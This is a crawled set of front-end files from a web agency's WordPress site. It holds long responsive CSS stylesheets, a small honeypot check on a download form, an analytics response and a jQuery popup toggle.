    .clients_wapper.web {
        display: none !important;
    }
    h2.client_title {
        font-size: 64px;
    }
    .awrd_txtarea {
        margin-right: 127px;
    }
    .client_inner {
        width: 30%;
        margin: 0 auto;
    }
    .client_inner img.client_logo1 {
        margin: 2px auto;
        width: 100px !important;
        height: 60px;
    }
    .client_left_side_inner {
        margin: 50px !important;
    }
    /* =============== work page css css start =============== */
    .work_content,
    .contact_content {
        margin: 55px auto;
        /*padding: 0 40px;*/
        padding: 0px !important;
    }
    .work_content h2 {
        font-size: 25.2px;
        margin-bottom: 20px;
    }
    .work_content p {
        font-size: 16px;
    }
    .text ul li {
        font-size: 16px;
    }
    .text h2 {
        font-size: 29px;
    }
    /* =============== work inner page css css start =============== */
    .service_firstpart .ipad,
    .work_inner .ipad {
        display: none;
    }
    .work_inner_wapper .work_contentarea {
        margin: 29px;
        margin: 0;
    }
    form#download_form{
        width: 100% !important;
        transform: translate(0,0) !important;
    }
    section#Case_Studies .elementor-widget-wrap.elementor-element-populated {
        padding: 0;
    }
  
    .work_inner .ipad.btn_area {
        display: block;
        display: inline-block;
        background-color: #ffd500;
        padding: 23px;
        padding: 15px;
        /*height: 58px;*/
        width: 170px;
        text-align: center;
        font-size: 11.2px;
    }
    .work_contentarea h2 {
        font-size: 48.3px;
    }
    .work_contentarea p.thin_txt {
        margin: 29px auto;
        font-size: 28px;
    }
    .work_inner_content {
        font-size: 14px;
    }
    .work_contentarea ul li {
        margin-right: 5px;
        font-size: 10px;
    }
    /* =============== about page  css start =============== */
    .about_wapper {
        margin: 0 !important;
        float: left;
        width: 100%;
        padding: 0px;
    }
    .about_title h2 {
        font-size: 60px;
        margin: 0;
        margin-top: 5px;
    }
    .about_img_ipad img {
        /*width: 264px;*/
        height: auto;
        width: 768px;
        /*margin-left: -90px;*/
        margin-left: -9px;
    }
    .image_wapper {
        top: 60px;
        left: -80px;
    }
    .about_sub_title p {
        font-size: 52px;
        margin: 8px auto;
    }
    .last_p {
        margin-bottom: 10px !important;
    }
    .clients_main_title {
        margin: 0;
        font-size: 48px;
    }
    .clients_div_wapper.web,
    .about_wapper .ipad {
        display: none;
    }
    .clients_div_wapper.ipad {
        display: block;
        margin-bottom: 20px;
    }
    .clients_div_wapper {
        text-align: center;
        padding: 29px;
    }
    .clients_div_wapper.owl-carousel .owl-nav button.owl-prev,
    .clients_div_wapper .owl-carousel .owl-nav button.owl-next,
    #service_firstpart .owl-carousel .owl-nav button.owl-prev,
    #service_firstpart .owl-carousel .owl-nav button.owl-next {
        display: block;
    }
    .clients_div_wapper .owl-carousel .owl-nav {
        width: 100%;
        height: 100%;
        top: -190px;
        left: unset;
        right: unset;
        display: block;
        position: relative;
    }
    .clients_div_wapper .owl-carousel .owl-nav .owl-prev {
        left: -17px;
        display: block;
        right: unset;
        width: 24px;
        top: 0;
        font-size: 30px;
        position: absolute;
        background-color: #ffd500;
    }
    .clients_div_wapper .owl-carousel .owl-nav .owl-next {
        right: -41px;
        display: block;
        left: unset;
        width: 24px;
        top: 0;
        font-size: 30px;
        background-color: #ffd500;
    }
    .clients_title p {
        font-size: 29px;
        margin-bottom: 0;
    }
    /*.client_inner_div{margin: 0 100px;}*/
    .image_wapper p,
    .image_wapper_founder p {
        /*font-size: 42px;*/
        font-size: 97px;
        line-height: 97px;
    }
    .founder_wapper {
        text-align: center;
        margin: 0 auto 30px auto;
    }
    .founder_title {
        margin: 29px auto;
    }
    .founder_title h2 {
        /*font-size: 42.7px;*/
    }
    p.about_txt_p {
        font-size: 21px;
        margin-bottom: 10px;
        margin-top: 10px;
    }
    .image_wapper_founder span {
        font-size: 18px;
    }
    .image_wapper_founder {
        text-align: left;
        bottom: 13px;
        left: -80px;
    }
    .founder_img img {
        margin: 29px auto;
        width: 768px;
        margin-left: -89px;
        /*height: 255px;*/
    }
    ul.counter_ul li {
        width: 32% !important;
        /*width: auto !important;*/
        margin-bottom: 26px;
    }
    .counter_wapper {
        padding: 0;
    }
    .counter_ul li:last-child {
        margin-bottom: 0px;
    }
    .counter_ul li p {
        font-size: 24px;
        line-height: 18px;
    }
    .counter_ul li span {
        font-size: 27px;
    }
    .about_img_ipad {
        display: block;
    }
    .about_img_ipad.about_img {
        margin-top: 27px;
    }
    .about_img.ipad img {
        margin-top: 0px;
    }
    /* =============== service page  css start =============== */
    #service_firstpart.web {
        display: none;
    }
    #service_firstpart.ipad {
        display: block;
    }
    .service_div1,
    .service_div2,
    .service_div3,
    .service_div4 {
        margin: 0 29px;
    }
    #service_firstpart .owl-carousel .owl-nav {
        width: 100%;
        height: 100%;
        /*top: -330px;*/
        top: -550px;
        left: unset;
        right: unset;
        display: block;
        position: relative;
    }
    #service_firstpart .owl-carousel .owl-nav .owl-prev {
        left: -3px;
        display: block;
        right: unset;
        width: 34px;
        top: 0;
        font-size: 30px;
        position: absolute;
        background-color: #ffd500;
    }
    #service_firstpart .owl-carousel .owl-nav .owl-next {
        right: -37px;
        display: block;
        left: unset;
        width: 34px;
        top: 0;
        font-size: 30px;
        background-color: #ffd500;
    }
    .service_contentarea h2 {
        font-size: 28px;
        margin-bottom: 20px;
    }
    .service_content {
        font-size: 12.6px;
        margin-bottom: 6px;
        margin-right: 0;
    }
    .service_contentarea ul li {
        margin-right: 5px;
        font-size: 10px;
    }
    .service_img img {
        padding: 20px;
    }
    h2.exp_title {
        margin: 20px auto;
        font-size: 30px;
    }
    .Expertise_inner,
    .second_wapper {
        margin: 0 20px;
    }
    .expertise_innerpart {
        margin: 29px auto;
    }
    .exp_content {
        font-size: 18px;
        margin-right: 0
    }
    /*.exp_icone img {
        width: 60px;
        height: 60px;
    }*/
    /* =============== about us page css start =============== */
    /* =============== journal page  css start =============== */
    a h2.Journal_name {
        margin-top: 12px;
        margin-bottom: 4px;
    }
    .Journal_p {
        margin-bottom: 7px;
    }
    .general_btn {
        /*width: 77px;*/
        font-size: 7px;
        padding: 8px 23px;
        margin-bottom: 18px
    }
    .pagination a img {
        width: 12px;
        height: 15px;
    }
    .pagination a {
        font-size: 13px;
        padding-left: 0;
    }
    .txt_next,
    .txt_prev {
        margin: 0;
        letter-spacing: 1px;
    }
    /* =============== journal inner css start =============== */
    .Journal_wapper {
        margin: 25px auto;
    }
    .Journal_content img {
        margin: 0;
    }
    .Journal_content .Journal_wapper_txt p {
        font-size: 16px;
    }
    .top_area img {
        margin: 5px;
    }
    .journal_heading {
        font-size: 30px;
        margin-bottom: 55px;
    }
    .thin_txt {
        font-size: 28px;
        margin-bottom: 40px;
    }
    .journal_inner_p {
        font-size: 16px;
        margin-bottom: 40px;
        margin-right: 0;
    }
    .blockquote_area blockquote p,
    blockquote {
        margin: 0;
        font-size: 22px;
    }
    .social ul li a i {
        width: 20px;
        height: 20px;
        font-size: 20px;
    }
    /* =============== approach css start =============== */
    .ipad .approach_first_div {
        display: block;
    }
    .web .approach_first_div {
        display: none;
    }
    .approach_details {
        margin-left: 29px;
        margin-right: auto;
        margin-top: 0;
    }
    .approach_title h2,
    .approach_sub_heading {
        font-size: 28px;
        margin-bottom: 10px;
    }
    .approach_title p {
        font-size: 14px;
    }
    .approach_listing {
        margin-top: -110px;
    }
    /* .circle_area {
        width: 280px;
        height: 280px
    }*/
    .circle_inner {
        font-size: 15.4px;
    }
    .approach_first_div .owl-carousel .owl-nav {
        width: 100%;
        height: 100%;
        top: -330px;
        left: unset;
        right: unset;
        display: block;
        position: relative;
    }
    .approach_first_div .owl-carousel .owl-nav .owl-prev {
        left: -3px;
        display: block;
        right: unset;
        width: 34px;
        height: 54px;
        top: 0;
        font-size: 30px;
        position: absolute;
        background-color: #ffd500;
    }
    .approach_first_div .owl-carousel .owl-nav .owl-next {
        right: -37px;
        display: block;
        left: unset;
        width: 34px;
        height: 54px;
        top: 0;
        font-size: 30px;
        background-color: #ffd500;
    }
    .approach_name {
        font-size: 48px;
        margin-bottom: 10px;
        letter-spacing: -1px;
    }
    .approach_content {
        margin-bottom: 0;
        font-size: 14px;
    }
    .single_circle_img {
        /*top: -10px;*/
        width: 100%;
    }
    .approach_details ul {
        margin-bottom: 10px;
    }
    /* =============== contact page  css start =============== */
    .get_in_table,
    .contact_leave_title {
        display: none;
    }
    table.left_table {
        display: block;
        width: 100%;
        float: left;
    }
    table.left_table tbody {
        width: 100%;
        float: left;
        vertical-align: inherit;
        display: grid;
    }
    table.left_table tr th {
        float: left;
        width: 33%;
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        display: inline-block;
    }
    .blank_spacs {
        height: 50px;
    }
    .getin_part_inner {
        padding-left: 0;
        padding-top: 70px;
    }
    .In_title {
        font-size: 24px;
        margin-bottom: 10px;
    }
    .first_div p,
    .first_div ul li {
        font-size: 14px;
    }
    .hello_wapper {
        padding: 0 0px;
    }
    .get_main_title p {
        margin-right: 0;
    }
    .hello_left_part .form-group .form-control#name,
    .hello_left_part .form-group .form-control#email,
    .hello_left_part .form-group .form-control#phone {
        width: 80%;
    }
    /*.hello_left_part .form-group .form-control#message {
        width: 100%;
    }*/
    .form_wapper .form-group span.wpcf7-form-control-wrap.textarea-221::after {
        /*width: 90%;*/
        /*width: 340px;*/
    }
    .hello_left_part .form_wapper .wpcf7-form-control-wrap textarea.wpcf7-form-control {
        /*width: 90%;*/
        width: 340px;
    }
    .hello_left_part {
        margin-top: 0;
        margin-left: 0;
    }
    .send_btn {
        width: 100%;
        height: 58px;
        margin-bottom: 44px;
    }
    .top_space {
        padding-top: 29px;
    }
    h2.journal_heading {
        margin-bottom: 40px;
    }
    .blockquote_area blockquote p::before {
        /*margin-top: -18px;*/
        margin-top: -25px;
    }
    .share_area .social ul {
        margin: 30px auto
    }
}

@media (max-width:480px) {
    p.content_p {
        margin-right: 40%;
    }
    .row .first_wapper .col-xs-2.swapright {
        float: right;
    }
    .row .first_wapper .col-xs-2.swapright img {
        transform: rotate(0deg) !important;
        -webkit-transform: rotate(0deg) !important;
    }
}

@media(max-width:767px) {
    .what__ipad_d .wpb_wrapper {
        display: none;
    }
}

@media (min-width:421px) and (max-width:767px) {
    h1.scroll_title {
        width: 25%;
    }
    .scroll_area_content p {
        margin-top: -150px;
        width: 50%;
    }
    #myProgress {
        margin: 10px auto;
    }
    #myNav1 .form_bottom,
    #myNav1 .footer_right_slide .social ul {
        padding-left: 15%;
    }
    .form_wapper .wpcf7-form-control-wrap textarea.wpcf7-form-control,
    .form_wapper .form-group span.wpcf7-form-control-wrap.textarea-221::after,
    .sub_btn {
        width: 250px;
    }
    .row .first_wapper .col-xs-2.swapright {
        float: right;
    }
    .row .first_wapper .col-xs-2.swapright img {
        transform: rotate(0deg) !important;
        -webkit-transform: rotate(0deg) !important;
    }
    ul.counter_ul li {
        width: 100% !important;
    }
    .founder_wapper .about_txt_p,
    .about_left .about_txt_p {
        margin: 0 15px;
    }
    .about_sub_title p {
        font-size: 30px;
    }
    .image_wapper p {
        font-size: 48px;
        line-height: 58px;
    }
    .image_wapper_founder,
    .image_wapper {
        left: 0px;
    }
    .image_wapper_founder p {
        font-size: 48px;
        line-height: 48px;
    }
    .about_title h2 {
        font-size: 30px;
    }
    .about_sub_title p,
    .about_title h2 {
        padding-left: 15px;
    }
    .about_img_ipad img,
    .founder_img img {
        height: auto;
    }
    .cpy p {
        margin-left: 20px;
    }
}


/* iPhone X */

@media (max-width: 375px) {
    .row .first_wapper .col-xs-2.swapright {
        float: right;
    }
    .row .first_wapper .col-xs-2.swapright img {
        transform: rotate(0deg) !important;
        -webkit-transform: rotate(0deg) !important;
    }
    #myNav1 .footer_right_slide .social ul,
    #myNav1 .form_bottom {
        padding-left: 70px;
    }
    .container {
        width: auto;
        /*357px;*/
        /*padding:0px;*/
        /* margin: 0px 10px 0px 10px; */
    }
    .Journal_innerwapper .Journal_content {
        padding: 0px;
    }
    /* =============== work page css css start =============== */
    /*banner*/
    .owl-carousel .owl-item img.web,
    .owl-carousel .owl-item img.ipad {
        display: none !important;
    }
    .owl-carousel .owl-item img.iphone-x {
        display: block !important;
    }
    .slider-counter {
        display: none;
    }
    .banner.owl-carousel .owl-nav {
        height: 104px;
        width: 50px;
        bottom: 54px;
        left: 0;
        top: unset;
        position: absolute;
        background-color: inherit;
    }
    .banner.owl-carousel .owl-nav button.owl-prev {
        display: block;
        position: absolute;
        right: 0;
        font-size: 40px;
        background-color: #000;
        width: 50px;
        height: 54px;
        color: #fff;
        top: 23px;
    }
    .banner.owl-carousel .owl-nav button.owl-next {
        display: block;
        position: absolute;
        left: 0;
        font-size: 40px;
        transform: none;
        width: 50px;
        height: 54px;
        top: 50px;
        color: #000;
        background-color: #ffd500
    }
    .banner.owl-carousel .owl-nav .owl-prev {
        display: block;
        bottom: 54px;
        left: 25px;
        background-color: #000;
        color: #000;
        height: 54px;
        width: 50px;
    }
    .carousel-caption {
        top: 0px;
        right: 0;
        left: unset;
        width: 50px;
        height: 54px;
        padding: 12px 0;
    }
    .carousel-caption h3 {
        font-size: 23px;
        margin: 5px auto;
    }
    .carousel-caption_top {
        background-color: #000000;
        color: #ffffff;
        left: 0 !important;
        bottom: 0 !important;
        right: unset;
        top: unset;
        padding-left: 20px;
        width: 100%;
        height: 54px;
    }
    .carousel-caption_top .banner_ul {
        text-align: left;
    }
    .carousel-caption_top .banner_ul li {
        font-size: 8px;
    }
    .carousel-caption_top h3 {
        font-size: 18px;
    }
    .Journal_content {
        padding: 0;
        margin-left: 0;
    }
    .Journal_innerwapper .Journal_content {
        padding: 0 20px;
    }
    .Journal_content h2 {
        text-align: center;
        margin: 0;
        padding: 0;
    }
    /*scroll*/
    .section_wapper.web {
        display: none !important;
    }
    .section_wapper.iphone-x {
        display: block !important;
    }
    .scroll_wapper {
        float: left;
        width: 30%;
        margin: 10px auto;
        padding-left: 10px;
    }
    .scroll_area_content {
        float: left;
        width: 70%;
        margin: 13px auto;
    }
    h1.scroll_title {
        font-size: 32px;
        margin: 0;
        width: 100%;
    }
    .scroll_area_content p {
        font-size: 22px;
        margin: 0;
        width: 100%
    }
    /* what we do */
    p.we_content {
        font-size: 12.6px;
        margin-right: 0 !important;
    }
    .what_we_inner_content {
        padding: 43px 29px;
    }
    .real_impact {
        display: none;
    }
    .client_left_side_inner {
        margin: 42px;
    }
    .clients_main_title h2 {
        margin-left: -40px;
    }
    h2.client_title {
        font-size: 48px;
    }
    .awrd_txtarea {
        margin: 0;
    }
    .client_inner {
        width: 25%;
    }
    .top_footer .btn_area {
        /* width: 179px; */
        height: 58px;
    }
    .top_footer .btn_area a {
        font-size: 10px;
    }
    .bottom_footer {
        padding: 30px 0;
    }
    .footer_left_slide .cpy {
        width: 100%;
        font-size: 17px;
    }
    .footer_left_slide .cnt_no,
    .dwnld_area {
        display: none;
    }
    .content_p {
        font-size: 18px;
    }
    .client_inner {
        width: 50%;
        float: left;
    }
    .client_inner img.client_logo1 {
        /*width: auto !important;*/
        height: 50px;
    }
    .top_footer .lft_title_top_footer {
        margin: 0;
    }
    .top_footer .lft_title_top_footer p {
        font-size: 28px;
    }
    /* =============== work page  css start =============== */
    /*.work_content{margin: 100px auto; padding: 0 72px;}*/
    .overlay_img .text {
        top: 20px;
        left: -20px;
    }
    .text ul li {
        margin-right: 10px;
        font-size: 10px;
    }
    .text h2 {
        font-size: 30px;
        margin-top: 10px;
    }
    /* =============== service page  css start =============== */
    /* =============== about us page css start =============== */
    /* =============== journal page  css start =============== */
    /* =============== journal inner css start =============== */
    /* =============== journal page  css start =============== */
    /* =============== Approch css start =============== */
    .approach_title {
        margin: 38px auto;
    }
    .approach_title h2,
    .work_content h2 {
        font-size: 24px;
    }
    .approach_title p {
        font-size: 18px;
        padding-left: 30px;
        padding-right: 30px;
        margin: 0
    }
    .work_content p {
        font-size: 18px;
    }
    .approach_listing ul li {
        font-size: 12px;
    }
    .approach_first_div .owl-carousel .owl-nav {
        top: -270px;
    }
    .approach_name {
        font-size: 22px;
        margin-top: 30px;
    }
    .service_contentarea h2 {
        font-size: 41px;
    }
    .approach_sub_heading {
        font-size: 24px;
    }
    h2.journal_heading,
    .thin_txt {
        margin-bottom: 20px;
        font-size: 24px;
        letter-spacing: 0px;
    }
    .top_area label {
        padding: 6px 0 0 6px;
    }
    p.approach_content,
    .service_contentarea ul,
    .exp_content {
        font-size: 18px;
    }
    .service_content {
        font-size: 18px;
    }
    .circle_area {
        width: 280px;
        height: 280px;
    }
    /*.clients_div_wapper.owl-carousel .owl-nav button.owl-prev, .clients_div_wapper .owl-carousel .owl-nav button.owl-next, */
    #service_firstpart .owl-carousel .owl-nav button.owl-prev,
    #service_firstpart .owl-carousel .owl-nav button.owl-next {
        top: -210px;
    }
    .approach_details ul li {
        font-size: 12px;
        margin: 10px 5px;
    }
    .Expertise_title h2 {
        font-size: 27px;
        margin-bottom: 68px;
        margin-top: 68px;
    }
    .Expertise_inner,
    .second_wapper {
        margin: 0 20px;
    }
    h2.exp_title {
        font-size: 41px;
    }
    .work_contentarea h2 {
        font-size: 32px;
        margin-bottom: 0px;
    }
    .work_contentarea p.thin_txt {
        font-size: 18px;
        line-height: 25px;
    }
    .journal_inner_p {
        margin-bottom: 20px;
    }
    .blockquote_area blockquote p::before {
        margin-top: -28px;
    }
    .share_area .social ul {
        margin: 30px auto
    }
    .left_side_portion h2,
    .right_side_portion h2 {
        font-size: 16px;
    }
    /* =============== contact page  css start =============== */
    .contact_content h2 {
        font-size: 68px;
        letter-spacing: -2px;
    }
    .contact_content p {
        display: none;
    }
    table.left_table tr th {
        text-align: left;
        width: 100%;
        padding-left: 25px;
    }
    .left_table.iphone-x {
        display: block;
    }
    table.left_table {
        display: none;
    }
    table.left_table tr {
        margin-bottom: 30px;
    }
    .first_div ul {
        /*margin-bottom: 30px;*/
    }
    /*.hello_left_part .form-group .form-control#name, .hello_left_part .form-group .form-control#email, .hello_left_part .form-group .form-control#phone{width: 242px;}*/
    .hello_left_part .form_wapper .wpcf7-form-control-wrap .wpcf7-form-control,
    .form_wapper .wpcf7-form-control-wrap .wpcf7-form-control,
    .form_wapper .wpcf7-form-control-wrap .wpcf7-form-control {
        width: 242px !important;
    }
    .form_wapper .wpcf7-form-control-wrap.textarea-221,
    .form_wapper .wpcf7-form-control-wrap.textarea-221::after,
    .form_wapper .form-control#message,
    .sub_btn {
        width: 242px !important;
    }
    .contact_hello.iphone-x {
        display: block;
        margin: 10px auto;
        font-size: 68px;
        font-family: 'FuturaPT-Bold';
        padding-left: 20px;
    }
    .form_wapper {
        padding: 0;
    }
    p.content_p {
        margin-right: 90px;
    }
    .lets_do,
    .get_title {
        margin-left: 40px;
    }
    .get_in_touch,
    .form_bottom,
    .lets_do h2 {
        /*padding-left:10px;*/
        font-size: 16px;
    }
    .getin_wapper {
        padding-top: 40px;
        padding-bottom: 20px;
    }
    .form_wapper .form-control#name,
    .form_wapper .form-control#email,
    .form_wapper .form-control#phone {
        width: 120px;
    }
    .cpy p {
        text-align: center;
    }
    /*.about_img_ipad img{margin-top: -26px; width: auto; height: auto;}*/
    .clients_title p {
        font-size: 20px;
    }
    p.about_txt_p {
        margin-top: 40px;
        padding: 0;
        font-size: 18px;
        /*margin-right: 15px !important;*/
    }
    .founder_wapper .about_txt_p {
        margin-right: 0px;
        padding-left: 30px;
        padding-right: 30px;
        text-align: left;
    }
    .client_inner_div .about_txt_p {
        padding: 0
    }
    .clients_div_wapper .owl-carousel .owl-nav {
        top: -280px;
    }
    ul.counter_ul li {
        width: 100% !important;
    }
    .about_wapper {
        margin: 0 20px !important;
        padding: 15px !important;
    }
    /*p.about_txt_p{padding-right: 190px;}*/
    .image_wapper_founder {
        bottom: 24px;
        left: -5px;
    }
    .about_img_ipad img {
        width: 375px;
        margin-left: -45px;
        height: 580px;
    }
    .Journal_div_wapper {
        margin: 0px;
    }
    .founder_img img {
        width: 375px;
        margin-left: -10px;
    }
    .image_wapper p {
        font-size: 48px;
        line-height: 58px;
    }
    .image_wapper_founder p {
        font-size: 48px;
        line-height: 48px;
    }
    .image_wapper {
        top: 20px;
        left: -30px;
    }
    .about_title h2 {
        font-size: 30px;
    }
    .about_sub_title p {
        font-size: 32px;
    }
    .clients_main_title h2,
    .founder_title h2 {
        font-size: 30px;
    }
}

@media (min-width: 376px) and (max-width:420px) {
    ul.counter_ul li {
        width: 100% !important;
    }
    .founder_wapper .about_txt_p,
    .about_left .about_txt_p {
        margin: 0 15px;
    }
    .about_sub_title p {
        font-size: 30px;
    }
    .image_wapper p {
        font-size: 48px;
        line-height: 58px;
    }
    .image_wapper_founder,
    .image_wapper {
        left: 0px;
    }
    .image_wapper_founder p {
        font-size: 48px;
        line-height: 48px;
    }
    .about_title h2 {
        font-size: 30px;
    }
    .about_sub_title p,
    .about_title h2 {
        padding-left: 15px;
    }
    .founder_img img {
        height: auto;
    }
    .about_img_ipad img {
        height: 580px;
        margin-left: 0px;
        width: 529px;
    }
    #myNav1 .footer_right_slide .social ul,
    #myNav1 .form_bottom {
        padding-left: 15%;
    }
    .lets_do,
    .get_title {
        margin-left: 15%;
    }
    .form_wapper .wpcf7-form-control-wrap textarea.wpcf7-form-control,
    .form_wapper .form-group span.wpcf7-form-control-wrap.textarea-221::after,
    .sub_btn {
        width: 250px;
    }
    .form_bottom h2 {
        max-width: 90%;
    }
    .cpy p {
        margin-left: 20px;
    }
    .owl-carousel .owl-nav {
        width: 59px;
    }
    .slider-counter {
        width: 84%;
        max-width: 500px;
        height: 108px;
        bottom: -44px;
    }
    .slide_bar {
        width: 70%;
        float: left;
    }
    .onus_txt {
        width: auto;
        float: left;
    }
    .case_studie {
        width: 70%;
        float: left;
    }
    .case_studie p {
        text-align: right;
        right: 10px;
        bottom: -36px;
        display: none;
    }
    h1.scroll_title {
        margin-left: 65px;
        width: 25%;
    }
    .what_we_inner_content {
        padding: 0px 50px;
    }
    .client_left_side_inner {
        margin: 50px;
    }
    .awrd_txtarea {
        margin-right: 0;
    }
    .client_inner img.client_logo1 {
        width: 90px !important;
        height: 50px;
    }
    .scroll_area_content {
        width: 100%;
    }
    .scroll_area_content p {
        /*margin-top: -165px;*/
        margin-top: -135px;
        font-size: 22px;
        width: 60%;
        margin-left: 0;
    }
    .footer_left_slide .cpy,
    .footer_left_slide .cnt_no {
        float: left;
        width: 100%;
    }
    .cnt_no img {
        margin-right: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.roarsinc.com/wp-content/uploads/custom-css-js/14794.js?v=5478
body_size: -27
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Dec 09 2025 | 10:07:13 */
/* Default comment here */ 

document.getElementById('send_link_msg').addEventListener('click', function() {
    var hp = document.querySelector('input[name="hp_check"]');

    if (hp && hp.checked) {
        // Stop submission because bot checked the honeypot
        console.log("Bot detected. Submission blocked.");
        return false;
    }

    // Continue with your normal submit code here
    document.getElementById('download_form').submit();
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=520522162&t=pageview&_s=1&dl=https%3A%2F%2Fwww.roarsinc.com%2Fwork%2Fonus%2F&ul=en-us%40posix&dt=Onus%20-%20on-demand%20cab%20services%20App%20%7C%20on-demand%20courier%20App&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=523987416&gjid=1036889723&cid=635739755.1768747578&tid=UA-50783352-1&_gid=1673628190.1768747578&_r=1&_slc=1&z=66862833
body_size: -450
content:
2,cG-PZ6JV8QWD7

--- FILE ---
content_type: application/javascript
request_url: https://www.roarsinc.com/wp-content/uploads/custom-css-js/12050.js?v=7705
body_size: -124
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Dec 09 2025 | 10:07:48 */
jQuery("document").ready(function(){
	jQuery("body").on("click",".showcustompopup",function(){
		jQuery("body").find(".contact_wrapper2").show();
	})
jQuery("body").on("click",".cremovepopup",function(){
		jQuery("body").find(".contact_wrapper2").hide();
	})
})